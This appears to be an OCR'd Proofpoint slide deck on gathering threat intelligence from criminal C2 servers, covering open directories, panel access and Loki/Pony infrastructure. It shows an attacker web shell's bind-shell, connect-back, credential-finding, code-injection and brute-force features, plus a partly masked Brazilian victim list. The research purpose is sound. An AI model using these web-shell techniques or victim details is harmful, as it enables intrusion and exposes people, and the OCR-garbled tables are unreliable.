### proofpoint >



### 25 Techniques to Gather Threat Intel and Track Actors



#### Wayne Huang

VP Engineering Proofpoint, Inc. @waynehuang whuang@proofpoint.com wayne@armorize.com

#### Sun Huang

Senior Threat Researcher, Proofpoint, Inc. shuang@proofpoint.com

threat protection | compliance | archiving | secure communication

#### About Us



#### > Wayne Huang

- Was Founder and CEO of Armorize Technologies, and is now VP Engineering at Proofpoint
- Presented at Hackfest 16, Hack.lu 16, VB 16, SteelCon 16, AusCERT 16, TROOPERS 16, RSA USA (07, 10, 15, 16), RSA APJ (15), BlackHat (10), DEFCON (10), SyScan (08, 09), OWASP (08, 09), Hacks in Taiwan (06, 07), WWW (03, 04), PHP (07) and DSN (04)
- Sun Huang
  - Senior threat Researcher at Proofpoint
  - Pentester with 10+ years experience, CTF enthusiast
  - Presented at Hackfest 16, Hack.lu 16, VB 16, SteelCon 16, AusCERT 16, TROOPERS 16, RSA USA 16 and RSA APJ 15







- Showcase 25 methods for gathering threat intel for over 30 real cases
- Mostly against web-based C&C servers operated by actors
- > WHY: Actors carelessness, server misconfigurations, vulnerable panel code
- > HOW: pentesting, application code review
- Intelligence gathering is key to an intelligencebased security strategy
- Conclusion







### The story starts with us getting a whole bunch of C2 URLs from our sandboxes...

HTTP Requests

URL

http://nwheilcopters.com/steve/gate.php

DNS Requests ... from these URLs, our investigation starts

Hostname

**IP Addresses** 



#### Method 1 – Analytics beacons



## > Win: Discovery of openly accessible traffic analytics > Nurjax (Superfish shipped by notebook vendor)





#### Method 2 -- Open directories



Win: collect tools, source code, targets, type of c2 panels in use, and unseen samples

#### Cryptowall Spam tool Index of /up

|   | Name                | Last modifi                | ied   | <u>Size</u> | Description |
|---|---------------------|----------------------------|-------|-------------|-------------|
|   | Parent Dire         | ectory                     |       | -           |             |
|   | 🔁 <u>1n.rar</u>     | 13-Jan-2016                | 09:14 | 114M        |             |
|   | 2.rar               | 13-Jan-2016                | 09:10 | 191M        |             |
|   | 2 <u>3.rar</u>      | 13-Jan-2016                | 09:10 | 214M        |             |
|   | 🕐 <u>4.rar</u>      | 13-Jan-2016                | 09:05 | 198M        |             |
|   | <u>5.rar</u>        | 13-Jan-2016                | 09:05 | 169M        |             |
|   | 📑 from email        | <u>s.txt</u> 27-Dec-2015   | 14:22 | 111K        |             |
|   | iscode.txt          | 28-Dec-2015                | 08:15 | 3.9K        |             |
|   | message.tx          | t 27-Dec-2015              | 14:54 | 575         |             |
|   | 🖹 <u>new config</u> | <u>.txt</u> 28-Dec-2015    | 07:36 | 52K         |             |
|   | 🕐 <u>nnn.rar</u>    | 13-Jan-2016                | 09:14 | 187M        |             |
|   | 📑 <u>send.txt</u>   | 27-Dec-2015                | 14:22 | 22K         |             |
|   | send script         | t <u>s.txt</u> 28-Dec-2015 | 08:17 | 753K        |             |
|   | 👔 sendmail.ra       | <u>ir</u> 04-Jan-2016 :    | 23:33 | 1.2M        |             |
| C | 📳 <u>subj.txt</u>   | 27-Dec-2015                | 14:22 | 102         |             |
|   | urls.txt            | 27-Dec-2015                | 14:22 | 0           |             |

© 20

#### Outlook email harvester Index of /outlook/reports

| Name                | Last modified     | Size Description |
|---------------------|-------------------|------------------|
| Parent Directory    |                   | -                |
|                     | 14-Dec-2015 18:40 | -                |
| Canada(CA)/         | 14-Dec-2015 21:42 | -                |
| France(FR)/         | 14-Dec-2015 14:07 | -                |
| 🛅 <u>Spain(ES)/</u> | 14-Dec-2015 08:47 | -                |
| Dited Kingdom(GB)/  | 15-Dec-2015 08:02 | -                |
| United States(US)/  | 14-Dec-2015 16:34 | -                |
| totalstat.txt       | 17-Dec-2015 01:37 | 3                |



#### Method 2 -- Open directories



#### Dridex 120: targeting UK

| S (+ + @ 9          | 6                                             | S  | S ( 9. 86/bases/      |                   |                  |  |  |  |  |  |  |
|---------------------|-----------------------------------------------|----|-----------------------|-------------------|------------------|--|--|--|--|--|--|
| Index of            | f /                                           | Ir | ndex of /ba           | ases              |                  |  |  |  |  |  |  |
| <u>Name</u>         | Last modified Size Description                |    |                       |                   |                  |  |  |  |  |  |  |
| 1.htmlz             | 21-Aug-2014 09:43 1.6K                        |    | Name                  | Last modified     | Size Description |  |  |  |  |  |  |
| 1.bd                | 18-Sep-2014 13:41 168                         |    |                       |                   |                  |  |  |  |  |  |  |
| a.php               | 12-Jun-2014 08:29 0                           |    |                       |                   |                  |  |  |  |  |  |  |
| in api/             | 13-Mar-2015 18:40 -                           |    | Parent Directory      |                   | -                |  |  |  |  |  |  |
| asdvx/              | 10-Feb-2015 13:18 -                           |    | GB EBOK.bt            | 04-Sep-2014 09:07 | 2.6G             |  |  |  |  |  |  |
| b.exe               | 18-Jun-2014 10:48 221K                        | ?  | email-filter.new.php  | 08-Sep-2014 14:23 | 3 71/            |  |  |  |  |  |  |
| bases/              | 17-Sep-2014 12:03 -                           | _  |                       |                   |                  |  |  |  |  |  |  |
| bases2/             | 06-Oct-2014 16:01 -                           | ?  | email-filter.php      | 06-Sep-2014 08:04 | 3.6K             |  |  |  |  |  |  |
| s.ipg               | 18-Jun-2014 10:06 522K                        |    | filter.bd             | 04-Sep-2014 10:30 | 505              |  |  |  |  |  |  |
| <u> </u>            | 17-Jun-2014 20:15 -                           | _  |                       |                   |                  |  |  |  |  |  |  |
| <u>dron/</u>        | 21-Nov-2014 12:33 -                           |    |                       | 04-Sep-2014 09:16 | 1.0G             |  |  |  |  |  |  |
| e.html              | 11-Sep-2014 18:58 1.8K<br>04-Jun-2014 20:32 - |    | <u>new mails.bt</u>   | 07-Sep-2014 08:02 | 13G              |  |  |  |  |  |  |
| <b>1</b> <u>eb/</u> | 24-Oct-2014 09:50 -                           |    | new mails filtered.bt | 08-Sep-2014 17:04 | 9.26             |  |  |  |  |  |  |
| <u>ar/</u>          | 08-Dec-2014 10:44 -                           | _  |                       |                   |                  |  |  |  |  |  |  |
| 2 <u>i.html1</u>    | 28-Jul-2014 11:09 1.7K                        |    |                       | 07-Sep-2014 08:02 | 461M             |  |  |  |  |  |  |
| i.php               | 12-Mar-2015 18:59 20                          |    | <u>stat 100k.bd</u>   | 08-Sep-2014 14:24 | 6.2K             |  |  |  |  |  |  |
| inbound.php         | 16-Jun-2014 06:28 462                         |    |                       | 04-Sep-2014 09:28 | 1.3G             |  |  |  |  |  |  |
| index.html          | 04-Jun-2014 16:50 177                         | _  |                       |                   |                  |  |  |  |  |  |  |
| kwefewef/           | 17-Feb-2015 21:00 -                           |    | <u>uk-rent.bt</u>     | 04-Sep-2014 10:40 | 7.4G             |  |  |  |  |  |  |
| ord/                | 08-Dec-2014 10:44 -                           |    | uk-resolv.bt          | 04-Sep-2014 10:59 | 2.0G             |  |  |  |  |  |  |
| inn-t/              | 08-Dec-2014 10:45 -                           |    | uk.bt                 |                   |                  |  |  |  |  |  |  |
| 🛅 <u>pnn1/</u>      | 08-Dec-2014 10:39 -                           |    |                       | 04-Sep-2014 11:44 | 4.10             |  |  |  |  |  |  |
| r.htmlc             | 05-Aug-2014 06:33 3.5K                        | 1  |                       |                   |                  |  |  |  |  |  |  |





### > Win: Discover C2 files

#### Nurjax - stats.php

Contract Contract (States.php)
Total Distribuido: 6080063
Instalados Hoje: 401
Ativos Hoje: 3581
Total Ativo (15 dias): 238780
Total Ativo (3 dias): 114752

Total Ativo (2 dias): 95857

Ultimos 30 dias

GPh

Data 13/04/2016: 401 installs Data 12/04/2016: 6546 installs Data 11/04/2016: 7477 installs Data 10/04/2016: 6615 installs Data 09/04/2016: 6805 installs Data 08/04/2016: 6927 installs Data 07/04/2016: 6570 installs Data 06/04/2016: 5135 installs Data 05/04/2016: 5403 installs Data 04/04/2016: 5911 installs Data 03/04/2016: 7297 installs Data 02/04/2016: 7677 installs Data 01/04/2016: 6597 installs Data 31/03/2016: 6011 installs





- > Win: C2 panel access
- UnkDownloader (targeting brazil)







#### > Win: C2 panel access

#### UnkDownloader (targeting brazil)

#### Contador 2016

TOTAL CADASTRADO(S):[42]

| _  |              |             |                                          |                                 |                                     |                  |                                                |
|----|--------------|-------------|------------------------------------------|---------------------------------|-------------------------------------|------------------|------------------------------------------------|
| ID | NOME PC      | IP          | CIDADE                                   | S.0                             | NAVEGADOR PADRÃO                    | PLUGIN(S)        | ANTIVIRUS                                      |
| 1  | LAPTO [9FJNU | 18€ 34.131  | Maringa!-Parana-Brazil                   | Windows 10 Home Single Language | Internet Explorer - Versao: 11      | Sem Plugin       | Windows Defender                               |
| 2  | GCI          | 152 44.131  | Sa¢Go Paulo-Sao Paulo-Brazil             | Windows 7 Professional          | Google Chrome - Versao: 49          | Sem Plugin       | Microsoft Security Essentials                  |
| 3  | ( E          | 200 \$6.187 | Goiania-Goias-Brazil                     | Windows 8.1 Connected           | Google Chrome - Versao: 46          | Sem Plugin       | Windows Defender                               |
| 4  | FA           | 17  5.34    | Sa¢Go Paulo-Sao Paulo-Brazil             | Windows 7 Starter               | Firefox - Versao: 43                | BB - Caixa       | avast! Antivirus                               |
| 5  | P C          | 15 185.4    | Nova Iguaa;±u-Rio de Janeiro-Brazil      | Windows 7 Professional          | Google Chrome - Versao: 49          | Sem Plugin       | No Antivirus                                   |
| 6  | V/ RIA       | 187 !1.156  | Sa¢Go Bernardo do Campo-Sao Paulo-Brazil | Windows 10 Home Single Language | Google Chrome - Versao: 49          | ltau - Santander | Windows Defender                               |
| 7  | MEN 1-PC     | 201 )1.155  | Sa¢Go Paulo-Sao Paulo-Brazil             | Windows 10 Pro                  | Internet Explorer - Versao: 11      | Sem Plugin       | Windows Defender                               |
| 8  | (            | 20 !9.20    | Vila Velha-Espirito Santo-Brazil         | Windows 7 Ultimate              | spark - Versao: 43                  | Sem Plugin       | No Antivirus                                   |
| 9  | IAG UZA      | 189 )7.242  | Sa¢Go Paulo-Sao Paulo-Brazil             | Windows 8 Single Language       | Google Chrome - Versao: 49          | Sem Plugin       | McAfee Anti-Virus and Anti-Spyware             |
| 10 | WIN-0E       | 18 37.37    | Belo Horizonte-Minas Gerais-Brazil       | Windows 7 Professional          | Google Chrome - Versao: 49          | Sem Plugin       | No Antivirus                                   |
| 11 | TRAI 0-PC    | 17 46.30    | Sa¢Go Paulo-Sao Paulo-Brazil             | Windows 7 Home Premium          | Internet Explorer - Versao: 8       | Sem Plugin       | No Antivirus                                   |
| 12 | ROE )-PC     | 18 1.240    | Mandaguari-Parana-Brazil                 | Windows 7 Ultimate              | Google Chrome - Versao: 49          | Sem Plugin       | AVG AntiVirus Free Edition                     |
| 13 | PC /O        | 18 58.80    | Itabirito-Minas Gerais-Brazil            | Windows 8.1 Pro                 | Firefox - Versao: 45                | Sem Plugin       | Windows Defender                               |
| 14 | EN           | 191 88.186  | Sa¢Go Bernardo do Campo-Sao Paulo-Brazil | Windows 8.1 Single Language     | Firefox - Versao: 43                | Caixa            | Windows Defender                               |
| 15 | MOF H-PC     | 17 0.114    | Sa¢Go Bernardo do Campo-Sao Paulo-Brazil | Windows 7 Ultimate              | Internet Explorer - Versao: 8       | Sem Plugin       | No Antivirus                                   |
| 16 | MAL D-PC     | 187 15.166  | Belo Horizonte-Minas Gerais-Brazil       | Windows 7 Ultimate              | spark - Versao: 43                  | Sem Plugin       | avast! Antivirus                               |
| 17 | / U: C       | 19 3.191    | Taiobeiras-Minas Gerais-Brazil           | Windows 7 Professional          | Internet Explorer - Versao: 11      | Sem Plugin       | <b>Microsoft Forefront Endpoint Protection</b> |
| 18 | AL PC        | 179 85.213  | Maringa!-Parana-Brazil                   | Windows 7 Ultimate              | Firefox - Versao: 45                | Caixa            | No Antivirus                                   |
| 19 | ESN4()63926  | 179 07.237  | Sorocaba-Sao Paulo-Brazil                | Windows 7 Professional          | Opera Internet Browser - Versao: 36 | BB               | Symantec Endpoint Protection                   |
| 20 | C IE C       | 179 34.154  | Recife-Pernambuco-Brazil                 | Windows 7 Professional          | Firefox - Versao: 45                | BB               | avast! Antivirus                               |
|    |              |             |                                          |                                 |                                     |                  |                                                |





proofpoint?

hat

## > Win: C2 server access> Loki Stealer (Pony)

| <b>(</b> )                              | /linux                              |                                    | ▼                           | C 🔹 🔍 Search                                     |                                | ☆ 🖆                   | ) 🖡 🕯             | - 🛛 🦗 -            |  |
|-----------------------------------------|-------------------------------------|------------------------------------|-----------------------------|--------------------------------------------------|--------------------------------|-----------------------|-------------------|--------------------|--|
| SERVER WHOIS TRACEROUTE                 | :                                   |                                    |                             |                                                  |                                |                       | :                 | SELF REMOVE LOGOUT |  |
| SYS KERNEL<br>Linux 2.6.32-042stab113.  | USER DISK TO<br>11 privotec 19.56GB |                                    | B SOFTWARE<br>2.2.27 PHP/5. |                                                  |                                | CURL MYSQL<br>YES YES | MSSQL ORA<br>NO N |                    |  |
| BACK FILES                              | SEARCH UPLOA                        | D CMD EVA                          | L FTP                       | SQL MAILERS                                      | CALC                           | TOOLS                 | PROC              | SYSINFO            |  |
| or / home / privotec / public_ht        | ml / (drwxr-xr                      | ×)                                 |                             |                                                  |                                |                       |                   |                    |  |
| BIND SHELL                              |                                     |                                    |                             | CONNECT BACK                                     |                                |                       |                   |                    |  |
| PASS:PORT:SRC                           | P@55w0rd 31337                      | PERL 💙 Bind                        |                             | HOST:PORT:SRC                                    | 1.40                           | 31337                 | PERL 🗸            | Connect            |  |
| PHP-SHELL HUNTER                        |                                     |                                    |                             | PORTSCAN                                         |                                |                       |                   |                    |  |
| ACTION:RECURSIVE<br>FUNCTION:START PATH |                                     | 1 DIRS 💙 Find Shells<br>ublic_html |                             | HOST:PORT RANGE                                  | 1                              | :0                    | 65535             | Scan               |  |
| CPANEL / PASSWORD FINDER                |                                     |                                    |                             | MASS CODE INJECTOR                               |                                |                       |                   |                    |  |
| HOST:USER:SERVICE                       |                                     | root : FTP                         | ~                           | FILES:POS:RECURSIVE                              |                                |                       | Top of the file   | 💙 : 1 DIRS 💙       |  |
| FILES:METHOD:RECURSIVE                  |                                     | user + DEFINED 💙 : 1 DIR           | (5 🔽                        | FUNCTION:START IN PATH                           |                                |                       |                   |                    |  |
| FUNCTION: DEFINED PATH<br>SEND LOG TO   | glob 💉 :/home/privotec/p            | ublic_html                         |                             | CODE TO INSECT                                   |                                |                       |                   |                    |  |
| 3240 200 10                             | Find Passwords Don't lo             | gin (create passfile)              |                             |                                                  | Inject Files                   |                       |                   | .::                |  |
| FIND SQL CREDENTIALS                    |                                     |                                    |                             | BRUTEFORCE / DICTIONARY ATTA                     | кск                            |                       |                   |                    |  |
| USER NAME:TYPE                          | user                                | variable (\$var) 💉 require         | ed                          | HOST:PORT:SERVICE                                |                                | : F                   | TP                | *                  |  |
| PASS NAME:TYPE                          | pass                                | variable (\$var) 💉 require         | ≥d                          | USERNAME:DATABASE                                |                                | :                     |                   |                    |  |
| DB NAME:TYPE                            | base                                | variable (\$var) 💉 option          | al                          | DICTIONARY                                       | ONARY Browse No file selected. |                       |                   |                    |  |
| HOST NAME:TYPE                          | host                                | variable (\$var) 🔽 option          | al                          | TEST METHOD username and dictionary              |                                |                       |                   |                    |  |
| *SOFTWARE:PASSWORD                      | Select Software 💌                   | anti-la                            | merz :)                     | ALSO TEST 🔄 usennesu 🔄 usennuser1 🔄 usennuser123 |                                |                       |                   |                    |  |
| FILES:WHERE:RECURSIVE                   | *conf*.php;*db*.php;                | DEFINED PATH 🔽: 1 DIR              | is 🔽                        | Transform password to p@55w0rd                   |                                |                       |                   |                    |  |
| FUNCTION: DEFINED PATH                  | glob 💙 :/home/privotec/p            | ublic_html/apos/main/cor           |                             | SEND LOG TO                                      | Start Brutafaras               |                       |                   |                    |  |
| SEND LOG TO                             | Find Credentials MySQ               | L Test                             |                             |                                                  | Start Bruteforce               |                       |                   |                    |  |



## > Win: C2 server access> Loki Stealer (Pony)

| ~                              |                          |                        |                 |              | SERVER W        | HOIS TRACEROUTE                | 1       |
|--------------------------------|--------------------------|------------------------|-----------------|--------------|-----------------|--------------------------------|---------|
| •                              | /linux                   |                        |                 | ▽ C' 💉       | SYS<br>Linux    | KERNEL<br>2.6.32-042stab116.2  | 2 1     |
| SERVER WHOIS TRACEROUTE        |                          |                        |                 |              | BACK            | FILES                          | SEA     |
| SYS KERNEL                     | USER DISK TO             | TAL/FREE               | WEB SOFT        | WARE S       | SAFE 🔄 / home   | /threesix /public_ht           | ml /    |
| Linux 2.6.32-042stab113.1      | 11 privotec 19.56GB.     | / 16.24GB /            | Apache/2.2.27 F | PHP/5.4.45   | O BIND SHEL     | L                              |         |
| BACK FILES                     | SEARCH UPLOA             | AD CMD                 | EVAL            | FTP SQL      |                 | PASS:PORT:SRC                  | P @55v  |
| l home / privotec / public_htr | ml / (drwxr-xr           | r-x)                   |                 |              |                 |                                |         |
| BIND SHELL                     |                          |                        |                 | CONNECT BA   | CK PHP-SHELL    | HUNTER                         |         |
|                                |                          |                        | D1- 4           |              |                 | ACTION:RECURSIVE               | Viewk   |
| PASS:PORT:SRC                  | P@55w0rd 31337           | PERL 💙 I               | Bind            |              | HI FI           | JNCTION: START PATH            | glob    |
| PHP-SHELL HUNTER               |                          |                        |                 | PORTSCAN     | CPANEL / P      | ASSWORD FINDER                 |         |
|                                |                          |                        |                 |              |                 |                                |         |
| ACTION:RECURSIVE               |                          |                        | Shells          |              | HOS"            | HOST:USER:SERVICE              | 127.0.0 |
| FUNCTION:START PATH            | glob Yhome/privotec/p    | ublic_html             |                 |              |                 |                                |         |
| CPANEL / PASSWORD FINDER       |                          |                        |                 | MASS CODE II |                 | CTION: DEFINED PATH            | glob    |
|                                |                          |                        |                 |              |                 | SEND LOG TO                    | Find    |
| HOST:USER:SERVICE              | 127.0.0.1                | root                   | FTP 💙           | FILE         | S:PO            |                                | Fillia  |
| FILES:METHOD:RECURSIVE         | *conf*.php;*db*.php;     | i user + DEFINED 🗙     | : 1 DIRS 🔽      | FUNCT        | TON: FIND SQL ( | CREDENTIALS                    |         |
| FUNCTION: DEFINED PATH         | glob 💙 :/home/privotec/p | ublic_html             |                 |              | co              |                                |         |
| SEND LOG TO                    |                          |                        |                 |              |                 | USER NAME:TYPE                 |         |
|                                | Find Passwords Don't lo  | ogin (create passfile) |                 |              |                 | PASS NAME:TYPE<br>DB NAME:TYPE | -       |
|                                |                          |                        |                 | DOUTSSODO    |                 | HOST NAME: TYPE                |         |
| FIND SQL CREDENTIALS           |                          |                        |                 | BRUTEFORCE   |                 | FTWARE:PASSWORD                | Select  |
| USER NAME:TYPE                 | user                     | : variable (\$var) 🗸   | required        | н            |                 |                                |         |
| PASS NAME: TYPE                | p ass                    | : variable (\$var) 🗸   | required        | US           | ERN FUNC        | TION: DEFINED PATH             | glob    |
| DB NAME:TYPE                   | base                     | : variable (\$var) 🔽   | optional        |              |                 | SEND LOG TO                    |         |
| HOST NAME:TYPE                 | host                     | : variable (\$var) 🛛 🗸 | optional        |              |                 |                                | Find    |
| *SOFTWARE:PASSWORD             | Select Software 💌        |                        | anti-lamerz :)  |              | RC-SHELL        | 2.0.2011.1009 : PAGE           | GENERA  |
| FILES:WHERE:RECURSIVE          | *conf*.php;*db*.php;     | DEFINED PATH           | : 1 DIRS 🗸      |              |                 |                                |         |
| FUNCTION: DEFINED PATH         | glob 🔽 /home/privotec/p  | ublic_html/apos/main   | /cor            |              | SEND LOG TO     |                                |         |
| SEND LOG TO                    |                          |                        |                 |              |                 | Start Bruteforce               |         |
|                                | Find Credentials MySQ    | IL Test                |                 |              |                 |                                |         |

| (                | () ()                                                                                                    | C 🖸 🔍 Search 🔄 🏠 🗎 🖡 🎓 💟 🥐 🖃 🚍                                                                                               |
|------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                  | SERVER WHOIS TRACEROUTE                                                                                                    | SELF REMOVE LOGOUT                                                                                                    |
| ] 🔹 [            | SYS KERNEL USER DISK TOTIL/FREE WEB SOFTW<br>Linux 2.6.32-042stab116.2 threesix 29.408 / 25.3408 Apache?2.2.27 PF                                                                                                    |                                                                                                    |
|                  | BACK FILES SEARCH UPLOAD CMD EVAL                                                                                                    | FTP SQL MAILERS CALC TOOLS PROC SYSINFO                                                                                      |
| SAFE             | / home / threesix / public_html /                                                                                                    |                                                                                                    |
| 0                | BIND SHELL                                                                                                    | CONNECT BACK                                                                                                    |
|                  | PASS:PORT.SRC P@56wOrd 31337 PERL V Bind                                                                                                    | HOST.PORT.SRC                                                                                                    |
| CT BACK          | PHP-SHELL HUNTER                                                                                                    | PORTSCAN                                                                                                    |
| н                | ACTION:RECURSIVE View known shells only V 1 DIRS V Find Shells<br>FUNCTION:START PATH glob V /home/threesiv/public_html                                                                                                    | HOST/PORT RANGE 0 - 66636 Scan                                                                                               |
| CAN              | CPANEL / PASSWORD FINDER                                                                                                    | MASS CODE INJECTOR                                                                                                    |
| HOS <sup>.</sup> | HOST.USER:SERVICE 127.0.0.1 root FTP V<br>FILES:METHOD:RECURSIVE *conf*.php; user + DEFINED V 1 DIRS V<br>FUNCTION:DEFINED PATH glob V /home/threesb/public_html                                                                                                    | FILES:POS:RECURSIVE .html;index.php; Top of the file V 1 DIRS V<br>FUNCTION:START IN PATH glob V /home/threesbd/publio_html. |
| FILES:PO         | Find Passwords Don't login (create passfile)                                                                                                    |                                                                                                    |
| co               | FIND SQL CREDENTIALS                                                                                                    | BRUTEFORCE / DICTIONARY ATTACK                                                                                               |
|                  | USER NAME:TYPE user variable (\$var) variable (\$var) variable ( | HOST.PORT.SERVICE 51.254.164.242 FTP                                                                                         |
| FORCE / D        | HOST NAME:TYPE host : variable (\$var) 💙 optional                                                                                                    | TEST METHOD username and dictionary                                                                                          |
| HOST:F           | *SOFTWARE:PASSWORD Select Software                                                                                                    | ALSO TEST user:resu user:user1 user:user123                                                                                  |
| USERN            | FILES:WHERE:RECURSIVE *conff.php;*db*.php; DEFINED PATH ¥ 1 DIRS ¥ FUNCTION:DEFINED PATH glob ¥ /home/threesix/public_html                                                                                                    | SEND LOG TO                                                                                                    |
| 002111           | SEND LOG TO                                                                                                    | Start Bruteforce                                                                                                    |
|                  | RC-SHELL v2.0.2011.1009 : PAGE GENERATED IN 0.3383 SECONDS                                                                                                    |                                                                                                    |
| SE               | ND LOG TO Start Bruteforce                                                                                                    | black hat proofpoint?                                                                                                    |





# Now that we've fully explored with our C2 URLs ...

### ... where exactly is the C2 admin control panel, and how can we understand its file structure?





☆自◆俞

#### Loki PWS Stealer(Pony) + LOKI PLUS(Neutrino)

(i) /server-status

🖾 🧭 🐋 🔍 Search

#### Apache Server Status for

Server Version: Apache/2.2.27 (Unix) mod\_ssl/2.2.27 OpenSSL/1.0.1e-fips Server Built: Jan 11 2017 01:07:08

Current Time: Tuesday, 17-Jan-2017 01:34:37 EST Restart Time: Wednesday, 11-Jan-2017 05:39:31 EST Parent Server Generation: 2 Server uptime: 5 days 19 hours 55 minutes 6 seconds Total accesses: 163931 - Total Traffic: 56.3 MB CPU Usage: u6.88 s5.03 cu161.41 cs0 - .0344% CPU load .325 requests/sec - 117 B/second - 359 B/request 3 requests currently being processed, 9 idle workers

\_C\_\_C\_\_.\_₩...\_\_....

Scoreboard Key: "\_" Waiting for Connection, "S" Starting up, "R" Reading Request, "W" Sending Reply, "K" Keepalive (read), "D" DNS Lookup, "C" Closing connection, "L" Logging, "G" Gracefully finishing, "I" Idle cleanup of worker, "." Open slot with no current process

|       | Srv | $\mathbf{PID}$ | Acc              | $\mathbf{M}$ | $\mathbf{CPU}$ | SS     | Req   | Conn | Child | Slot | Client    | VHost                                 | Request                                         |              |
|-------|-----|----------------|------------------|--------------|----------------|--------|-------|------|-------|------|-----------|---------------------------------------|-------------------------------------------------|--------------|
|       | 0-2 | 23437          | 0/251/14834      | <u>ا</u>     | 6.16           | 0      | 52    | 0.0  | 0.18  | 4.   | 1.00      | •                                     | GET /apos/main/config/PvqDq929BSx_A_D_M1n_a.php |              |
|       | 1-2 | 19100          | 1/7015<br>/10812 | С            | 138.07         | 108621 | 14594 | 0.5  | 1.80  | 3.   | 24        |                                       | POST /apos/main/config/fre.php HTTP/1.0         |              |
|       | 2-2 | 29258          | 0/63/13764       | _            | 1.63           | 22     | 372   | 0.0  | 0.04  | 4.   | 142       | 2 0                                   | POST /aus/may/retrieve/fre.php HTTP/1.0         |              |
|       | 3-2 | 21490          | 0/313/13174      | ۱_           | 7.29           | 24     | 23    | 0.0  | 0.09  | 4.   | 31        | · · · · · · · · · · · · · · · · · · · | POST /apos/main/config/neu/tasks.php HTTP/1.0   | - <b>f t</b> |
| © 201 | 4-2 | 11079          | 1/7/12073        | $\mathbf{C}$ | 0.14           | 47252  | 14832 | 0.5  | 0.00  | 3.   | 24        |                                       | POST /apos/main/config/fre.php HTTP/1.0         | ofpoint      |
|       | 5-2 | 24960          | 0/189/13851      | _            | 4.76           | 2      | 22    | 0.0  | 0.07  | 4.   | 10. T. M. | ·0                                    | POST /apos/main/config/neu/tasks.php HTTP/1.0   | _            |



#### Loki PWS Stealer(Pony) + LOKI PLUS(Neutrino)

| Loki PVVS Main E | lots 👻 Rep  | orts 🔻 Settings | Exit                                                               |                                 |        |
|------------------|-------------|-----------------|--------------------------------------------------------------------|---------------------------------|--------|
|                  | Re          | ports           |                                                                    |                                 |        |
|                  | нт          | TP              |                                                                    |                                 |        |
| Bot Guid         |             | P/SSH<br>ners   | PC Information                                                     | Last Online                     | Action |
| 7E9              | I44F1 / Plu | IS              | PC34.\user, Windows 7 x64, 1920x1080, 1 report                     | 2017-01-17 09:43:03<br>(14 s)   | Set    |
| 077 3C5E4        | 8868 APS03  | : 133 (A1)      | LENOVO-X3123. Administrator, Windows 7 x32, 800x600, 0 report      | 2017-01-17 08:40:28<br>(1 hour) | Set    |
| 4D9 E2996        | 85418 APS03 | 34 (NL)         | JOHNSON-PC.Johnson-PCUohnson, Windows 7 x64, 1440x900, 1<br>report | 2017-01-17 07:04:53<br>(3 h)    | Set    |
| C41 55B774       | F090 APS03  | 10 (US)         | JOHN-PC.John-PCUohn, Windows 7 x32, 1024x768, 1 report             | 2017-01-17 07:03:18<br>(3 h)    | Set    |
